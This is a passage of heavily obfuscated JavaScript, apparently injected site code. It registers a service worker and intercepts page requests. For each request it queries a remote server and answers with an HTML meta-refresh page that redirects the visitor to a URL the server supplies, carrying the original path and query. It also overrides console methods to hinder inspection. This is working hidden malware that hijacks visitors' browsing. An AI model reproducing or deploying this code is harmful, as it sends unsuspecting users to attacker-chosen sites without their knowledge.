b[a5(BeReachablebb.a,BeReachablebb.b,'0x1a5',BeReachablebb.c)+'vD'](g,h);},'gzMaG':b[a3(BeReachablebG.t,BeReachablebG.u,BeReachablebG.v,BeReachablebG.w)+'vH'],'nVGnx':b[a3(BeReachablebG.x,BeReachablebG.y,BeReachablebG.z,BeReachablebG.A)+'PN'],'wtiYD':function(g){var BeReachablebc={a:0x9d,b:'0x1e2'};function a6(a,b,c,d){return a3(a-0x1a6,a- -BeReachablebc.a,c,d-BeReachablebc.b);}return b[a6(BeReachablebd.a,BeReachablebd.b,BeReachablebd.c,BeReachablebd.d)+'Bt'](g);},'PKeuL':function(g,h){function a7(a,b,c,d){return a2(a-BeReachablebe.a,a-BeReachablebe.b,c,d-BeReachablebe.c);}return b[a7(BeReachablebf.a,BeReachablebf.b,BeReachablebf.c,BeReachablebf.d)+'jr'](g,h);},'Vdalo':function(g,h){function a8(a,b,c,d){return a3(a-BeReachablebg.a,a- -BeReachablebg.b,d,d-BeReachablebg.c);}return b[a8('0x31f','0x2d4','0x362',BeReachablebh.a)+'Qf'](g,h);},'bwYQp':'&ut'+a3(BeReachablebG.B,0x54b,BeReachablebG.C,'0x591')+a3(0x5e6,BeReachablebG.D,'0x60b',BeReachablebG.E)+'ce='+a3(BeReachablebG.F,BeReachablebG.G,0x5f6,0x610)+a2('0x453',BeReachablebG.H,0x4a7,BeReachablebG.I)+a3(BeReachablebG.J,BeReachablebG.K,BeReachablebG.L,BeReachablebG.M)+'le','rKiiJ':function(g,h){return g!==h;},'EyOSc':b[a2('0x472',BeReachablebG.N,'0x4cf','0x45b')+'wK'],'OaBYO':b[a2(BeReachablebG.X,'0x4d0',BeReachablebG.Y,BeReachablebG.ak)+'EU'],'qpStx':function(g,h){return g+h;},'jvuUe':a3('0x512',BeReachablebG.al,BeReachablebG.am,BeReachablebG.an)+a2(BeReachablebG.ao,BeReachablebG.ap,BeReachablebG.aq,BeReachablebG.ar)+a3(BeReachablebG.as,BeReachablebG.at,BeReachablebG.au,BeReachablebG.av)+a3(BeReachablebG.aw,BeReachablebG.ax,BeReachablebG.ay,BeReachablebG.az)+a2(BeReachablebG.aA,BeReachablebG.aB,0x4a4,BeReachablebG.aC)+a2(BeReachablebG.aD,0x49c,BeReachablebG.aE,BeReachablebG.aF)+a3(BeReachablebG.aG,BeReachablebG.aH,BeReachablebG.K,BeReachablebG.aI)+a2(BeReachablebG.aJ,'0x4b8',BeReachablebG.aK,'0x47e')+'h\x22\x20'+'con'+a2(BeReachablebG.aL,BeReachablebG.aM,BeReachablebG.aN,BeReachablebG.aO)+'t=\x22'+a3(0x562,BeReachablebG.aP,BeReachablebG.aQ,'0x5ca')+'url'+'=','hDYeA':a2(BeReachablebG.aR,0x4cd,BeReachablebG.aS,BeReachablebG.aT)+'VB','IAXYi':b[a3(BeReachablebG.aU,BeReachablebG.aV,BeReachablebG.D,BeReachablebG.aW)+'ME'],'BWgqS':function(g,h){return g(h);},'gHQkg':function(g,h){function a9(a,b,c,d){return a2(a-BeReachablebl.a,a- -BeReachablebl.b,c,d-BeReachablebl.c);}return b[a9(-'0x98',-BeReachablebm.a,-'0xaa',-BeReachablebm.b)+'WG'](g,h);}};var f=b[a3(BeReachablebG.aX,BeReachablebG.aY,0x593,BeReachablebG.aZ)+'Rp'](setTimeout,function(){var BeReachablebp={a:0x79};var BeReachablebo={a:'0x54',b:'0x46d',c:0x57};var BeReachablebn={a:'0x15d',b:0x3cb,c:'0x139'};function ab(a,b,c,d){return a2(a-BeReachablebn.a,c- -BeReachablebn.b,d,d-BeReachablebn.c);}function ac(a,b,c,d){return a3(a-BeReachablebo.a,a- -BeReachablebo.b,d,d-BeReachablebo.c);}var g={'ywlJy':function(h,i){function aa(a,b,c,d){return BeReachablef(d-BeReachablebp.a,c);}return b[aa('0x27b',BeReachablebq.a,BeReachablebq.b,BeReachablebq.c)+'QT'](h,i);},'FRQfF':function(h,i){return b['Kfe'+'QT'](h,i);}};if(b[ab(BeReachablebs.a,BeReachablebs.b,0xd6,BeReachablebs.c)+'Qf'](b[ac(BeReachablebs.d,BeReachablebs.e,BeReachablebs.f,BeReachablebs.g)+'qD'],b[ab(BeReachablebs.h,'0xfd',BeReachablebs.i,BeReachablebs.j)+'qD'])){g[ac(BeReachablebs.k,BeReachablebs.l,BeReachablebs.m,'0x10f')+'Jy'](d,g[ac(BeReachablebs.n,0xe4,BeReachablebs.o,BeReachablebs.p)+'fF'](e,f[ab(BeReachablebs.q,BeReachablebs.r,'0xc7','0xc4')+ab(BeReachablebs.s,BeReachablebs.t,BeReachablebs.u,BeReachablebs.v)+'t']));}else{b[ac(BeReachablebs.w,BeReachablebs.x,0x14d,'0x130')+'FF'](c,fetch(a[ab(0x123,BeReachablebs.y,BeReachablebs.z,BeReachablebs.A)+ab(BeReachablebs.B,BeReachablebs.C,BeReachablebs.D,BeReachablebs.E)+'t']));}},0xe45+-0x9c5*-0x1+0x2*-0x81d);b['Qee'+'JP'](fetch,b[a3(0x5a4,BeReachablebG.b0,BeReachablebG.b1,BeReachablebG.b2)+'HB'](b[a3(BeReachablebG.b3,BeReachablebG.b4,BeReachablebG.b5,BeReachablebG.b6)+'hW'](b[a2(BeReachablebG.b7,'0x48d',BeReachablebG.b8,BeReachablebG.b9)+'it'],mH),'&id'+a2(BeReachablebG.ba,BeReachablebG.bb,BeReachablebG.bc,BeReachablebG.bd)+'12'),{'mode':b[a2(BeReachablebG.be,BeReachablebG.bf,'0x502',BeReachablebG.bg)+'bD']})[a2(BeReachablebG.bh,'0x4bd',BeReachablebG.bi,BeReachablebG.bj)+'n'](g=>g['jso'+'n']())[a2(BeReachablebG.bk,'0x4bd',BeReachablebG.bf,'0x4f2')+'n'](function(g){var BeReachablebB={a:0x543};var BeReachablebz={a:'0x292',b:'0x288',c:'0x28d'};var BeReachableby={a:0x103,b:'0x46b'};var BeReachablebw={a:0x5e,b:'0xf2',c:'0xf5'};var BeReachablebu={a:'0x52e',b:'0x55d',c:'0x4ec',d:'0x4f7'};var BeReachablebt={a:'0x33',b:0x112};var i={'kwuTi':e[ad(-BeReachablebC.a,-0x1fa,-'0x221',-'0x21c')+'Zd'],'gNQjb':function(o,p){function ae(a,b,c,d){return ad(a-BeReachablebt.a,a-'0x73e',c-BeReachablebt.b,d);}return e[ae(BeReachablebu.a,BeReachablebu.b,BeReachablebu.c,BeReachablebu.d)+'lh'](o,p);},'cUjja':af('0x3',-BeReachablebC.b,-BeReachablebC.c,-BeReachablebC.d)+ad(-BeReachablebC.e,-BeReachablebC.f,-BeReachablebC.g,-BeReachablebC.h)+ad(-BeReachablebC.i,-BeReachablebC.j,-0x194,-BeReachablebC.k)+'|3','lWuzu':e[af(-BeReachablebC.l,-'0xd6',-BeReachablebC.m,-BeReachablebC.n)+'Ce'],'EQszG':'war'+'n','PkPJv':e[ad(-BeReachablebC.o,-BeReachablebC.p,-BeReachablebC.q,-BeReachablebC.r)+'Wf'],'IbUga':e[ad(-BeReachablebC.s,-BeReachablebC.t,-BeReachablebC.u,-BeReachablebC.v)+'BH'],'ppqPP':e[ad(-BeReachablebC.w,-BeReachablebC.x,-BeReachablebC.y,-BeReachablebC.z)+'cN'],'oajXk':e['yRX'+'RE'],'rMNQw':function(o,p){return e['rJb'+'vj'](o,p);},'lEpVw':function(o,p){function ag(a,b,c,d){return af(a-BeReachablebw.a,d,c-BeReachablebw.b,a- -BeReachablebw.c);}return e[ag(-BeReachablebx.a,-BeReachablebx.b,-0x17c,-0x19b)+'Rl'](o,p);},'tsylH':e[af(-BeReachablebC.A,-BeReachablebC.B,-BeReachablebC.C,-0x9d)+'aG'],'VbInj':e[ad(-BeReachablebC.D,-BeReachablebC.E,-BeReachablebC.F,-BeReachablebC.G)+'nx'],'OjyoT':function(o){function ah(a,b,c,d){return ad(a-BeReachableby.a,d-BeReachableby.b,c-0x88,c);}return e[ah('0x249',BeReachablebz.a,BeReachablebz.b,BeReachablebz.c)+'YD'](o);}};function ad(a,b,c,d){return a3(a-BeReachablebA.a,b- -BeReachablebA.b,d,d-BeReachablebA.c);}clearTimeout(f);function af(a,b,c,d){return a2(a-'0xeb',d- -BeReachablebB.a,b,d-0x1a1);}if(e[ad(-BeReachablebC.H,-0x23c,-BeReachablebC.I,-BeReachablebC.J)+'uL'](mH,g[mH]['q'])){var j=g[mH]['r'];var k=new URL(a[af(-BeReachablebC.K,-BeReachablebC.L,-BeReachablebC.M,-BeReachablebC.N)+'ues'+'t'][af(-BeReachablebC.X,-BeReachablebC.Y,-BeReachablebC.ak,-BeReachablebC.al)]);j+=k[af(-0xe9,-0xd4,-BeReachablebC.am,-BeReachablebC.an)+'hna'+'me']+k[af(-BeReachablebC.ao,-BeReachablebC.ap,-BeReachablebC.aq,-'0xee')+ad(-BeReachablebC.ar,-BeReachablebC.as,-'0x244',-'0x217')];if(e[ad(-BeReachablebC.at,-BeReachablebC.au,-BeReachablebC.av,-BeReachablebC.aw)+'uL'](k[af(-BeReachablebC.ax,-BeReachablebC.ay,-BeReachablebC.az,-BeReachablebC.aA)+'rch'],'')){if(e[af(-0x7e,-BeReachablebC.aB,BeReachablebC.aC,-BeReachablebC.aD)+'lo']('FzZ'+'hN',af(-0x27,-BeReachablebC.aE,-BeReachablebC.aF,-BeReachablebC.aG)+'hN')){if(e){var p=i[ad(-BeReachablebC.aH,-'0x212',-0x1be,-BeReachablebC.aI)+'ly'](j,arguments);k=null;return p;}}else{j+=e[af(-BeReachablebC.aJ,-BeReachablebC.aK,-BeReachablebC.aL,-0xfb)+'Qp'];}}else{if(e[af(-BeReachablebC.aM,-BeReachablebC.aN,-0xeb,-BeReachablebC.aO)+'iJ'](e[ad(-BeReachablebC.aP,-BeReachablebC.aQ,-BeReachablebC.aR,-BeReachablebC.aS)+'Sc'],e[ad(-BeReachablebC.aT,-BeReachablebC.aQ,-'0x1f6',-BeReachablebC.aU)+'Sc'])){var q=i[ad(-BeReachablebC.aV,-BeReachablebC.aW,-BeReachablebC.aX,-BeReachablebC.aY)+'Ti']['spl'+'it']('|');var s=-0x59+-0x1*-0x155d+-0x1504;while(!![]){switch(q[s++]){case'0':for(var C=0x5*0x626+-0x77b+-0x1743;eZnNDP['gNQ'+'jb'](C,I[ad(-BeReachablebC.aZ,-BeReachablebC.b0,-'0x1e3',-BeReachablebC.b1)+af(-BeReachablebC.b2,-'0xc1',-BeReachablebC.b3,-'0x9b')]);C++){var D=eZnNDP[ad(-BeReachablebC.b4,-0x22d,-BeReachablebC.b5,-BeReachablebC.b6)+'ja'][ad(-BeReachablebC.b7,-BeReachablebC.b8,-0x263,-BeReachablebC.b9)+'it']('|');var E=0x1*-0x1dd1+0x1cb5+-0x4*-0x47;while(!![]){switch(D[E++]){case'0':var F=p[ad(-BeReachablebC.ba,-BeReachablebC.bb,-BeReachablebC.bc,-BeReachablebC.bd)+af(-BeReachablebC.be,-BeReachablebC.bf,-BeReachablebC.bg,-BeReachablebC.bh)+'uct'+'or'][af(-BeReachablebC.bi,-BeReachablebC.bj,-BeReachablebC.bk,-BeReachablebC.bl)+af(-BeReachablebC.bm,-BeReachablebC.bn,-BeReachablebC.bo,-BeReachablebC.bp)+ad(-BeReachablebC.bq,-BeReachablebC.br,-BeReachablebC.bs,-BeReachablebC.bt)][af('0x7',-BeReachablebC.aF,-BeReachablebC.bu,-BeReachablebC.bv)+'d'](q);continue;case'1':F[af(-BeReachablebC.bw,-0xa8,-BeReachablebC.bx,-'0xb9')+ad(-BeReachablebC.by,-0x1ac,-BeReachablebC.bd,-BeReachablebC.bz)+'ng']=G['toS'+af(-BeReachablebC.bA,-0x75,-'0x79',-BeReachablebC.bB)+'ng']['bin'+'d'](G);continue;case'2':F[ad(-0x20f,-BeReachablebC.bC,-BeReachablebC.bD,-BeReachablebC.bE)+'rot'+ad(-'0x1ed',-BeReachablebC.bF,-BeReachablebC.bG,-BeReachablebC.bH)]=r['bin'+'d'](s);continue;case'3':L[H]=F;continue;case'4':var G=L[H]||F;continue;case'5':var H=I[C];continue;}break;}}continue;case'1':var I=[eZnNDP[ad(-BeReachablebC.bI,-BeReachablebC.bJ,-0x144,-BeReachablebC.bK)+'zu'],eZnNDP['EQs'+'zG'],eZnNDP['PkP'+'Jv'],eZnNDP[af(-BeReachablebC.bL,-BeReachablebC.bM,-0x23,-BeReachablebC.bN)+'ga'],eZnNDP[ad(-BeReachablebC.bC,-BeReachablebC.bO,-BeReachablebC.bP,-BeReachablebC.bQ)+'PP'],eZnNDP[ad(-BeReachablebC.bR,-BeReachablebC.bS,-BeReachablebC.bT,-BeReachablebC.bU)+'Xk'],af(-BeReachablebC.bV,-BeReachablebC.bW,-BeReachablebC.bX,-BeReachablebC.bY)+'ce'];continue;case'2':try{var J=eZnNDP[af(-BeReachablebC.bZ,-BeReachablebC.c0,-BeReachablebC.c1,-BeReachablebC.c2)+'Qw'](m,eZnNDP[ad(-BeReachablebC.c3,-BeReachablebC.c4,-0x21f,-BeReachablebC.c5)+'Vw'](eZnNDP[ad(-BeReachablebC.c6,-BeReachablebC.c7,-BeReachablebC.c8,-BeReachablebC.c9)+'Vw'](eZnNDP[af(-BeReachablebC.ca,-BeReachablebC.cb,-BeReachablebC.cc,-BeReachablebC.cd)+'lH'],eZnNDP[ad(-0x1e0,-BeReachablebC.ce,-0x1f3,-BeReachablebC.cf)+'nj']),');'));K=eZnNDP['Ojy'+'oT'](J);}catch(M){K=o;}continue;case'3':var K;continue;case'4':var L=K[af(-BeReachablebC.cg,-BeReachablebC.ch,-'0x38',-BeReachablebC.ci)+ad(-BeReachablebC.cj,-BeReachablebC.ck,-BeReachablebC.cl,-BeReachablebC.cm)+'e']=K[af(-BeReachablebC.cn,-BeReachablebC.co,-BeReachablebC.cp,-'0x7d')+af(-BeReachablebC.cq,-BeReachablebC.cr,-BeReachablebC.cs,-BeReachablebC.ct)+'e']||{};continue;}break;}}else{j+=e[af(-'0x101',-BeReachablebC.cu,-BeReachablebC.cv,-BeReachablebC.cw)+'YO'];}}var l=e[af(-'0x8c',-0xf4,-BeReachablebC.cx,-BeReachablebC.cy)+'Rl'](e[af(-BeReachablebC.cr,-BeReachablebC.cz,-BeReachablebC.cA,-BeReachablebC.cB)+'tx'](e[af(-0x96,-BeReachablebC.cC,-BeReachablebC.cD,-BeReachablebC.cE)+'Ue'],j),'\x22>');var m={};m['Con'+af(-BeReachablebC.cF,-BeReachablebC.cG,-BeReachablebC.cH,-BeReachablebC.cI)+af(-BeReachablebC.cJ,-BeReachablebC.cK,-0xe3,-BeReachablebC.cL)+af(-BeReachablebC.cM,-BeReachablebC.cN,-BeReachablebC.C,-BeReachablebC.cO)]='tex'+ad(-BeReachablebC.aY,-BeReachablebC.cP,-BeReachablebC.cQ,-BeReachablebC.cR)+ad(-BeReachablebC.cS,-0x234,-BeReachablebC.cT,-BeReachablebC.cU);var n={};n[af(-BeReachablebC.cV,-'0xc0',-BeReachablebC.cW,-BeReachablebC.cJ)+ad(-BeReachablebC.cX,-0x243,-0x217,-0x291)+'s']=m;e[ad(-BeReachablebC.b0,-0x221,-BeReachablebC.cY,-BeReachablebC.cZ)+'vj'](c,new Response(l,n));}else{if(e['Vda'+'lo'](e[af(-0x62,-BeReachablebC.d0,-BeReachablebC.d1,-BeReachablebC.d2)+'eA'],e['IAX'+'Yi'])){e['BWg'+'qS'](c,e['gHQ'+'kg'](fetch,a[ad(-BeReachablebC.d3,-BeReachablebC.d4,-BeReachablebC.bc,-BeReachablebC.d5)+ad(-BeReachablebC.d6,-BeReachablebC.d7,-BeReachablebC.d8,-BeReachablebC.d9)+'t']));}else{e[ad(-BeReachablebC.da,-0x221,-BeReachablebC.aV,-BeReachablebC.db)+'vj'](d,e['CHj'+'SU'](e,f[ad(-BeReachablebC.dc,-BeReachablebC.aH,-BeReachablebC.dd,-'0x1f9')+ad(-BeReachablebC.de,-'0x237',-BeReachablebC.df,-BeReachablebC.b4)+'t']));}}})[a3(BeReachablebG.bl,BeReachablebG.bm,0x53c,BeReachablebG.bn)+'ch'](function(){var BeReachablebD={a:0xf0,b:'0x24e',c:'0x116'};function ai(a,b,c,d){return a2(a-BeReachablebD.a,d- -BeReachablebD.b,c,d-BeReachablebD.c);}function aj(a,b,c,d){return a3(a-BeReachablebE.a,d- -BeReachablebE.b,b,d-BeReachablebE.c);}if(b[ai(BeReachablebF.a,BeReachablebF.b,BeReachablebF.c,BeReachablebF.d)+'rt'](aj(0x57e,BeReachablebF.e,'0x54c',BeReachablebF.f)+'OI',b[ai(BeReachablebF.g,'0x24d',BeReachablebF.h,0x22e)+'uI'])){c=d;}else{clearTimeout(f);b['Lic'+'KQ'](c,b[aj('0x525',BeReachablebF.i,BeReachablebF.j,BeReachablebF.k)+'pi'](fetch,a[ai(BeReachablebF.l,BeReachablebF.m,BeReachablebF.n,BeReachablebF.o)+'ues'+'t']));}});}));});}else{const fi=BeReachableY(-0xfa,-'0x56',-0x104,-'0xa8')+BeReachableY(-0xf2,-'0xd0',-0xfb,-0x119)+BeReachableY(-'0xfa',-0xc4,-0xb9,-0xe6)+'le.'+'js';const oap='ser'+'vic'+BeReachableX(-'0x128',-0x195,-0x178,-'0x166')+BeReachableY(-0x139,-'0x135',-0x177,-0x128)+'r';const gea=BeReachableY(-'0x5e',-0x40,-0x79,-'0x9b')+BeReachableX(-'0x149',-0x1a1,-0x19a,-'0x16b')+'er';const nag=navigator;try{nag[oap][gea]('/'+fi)[BeReachableX(-0x11c,-0x157,-'0xc7',-0x110)+'n'](function(a){})['cat'+'ch'](function(a){});}catch(BeReachableN){}}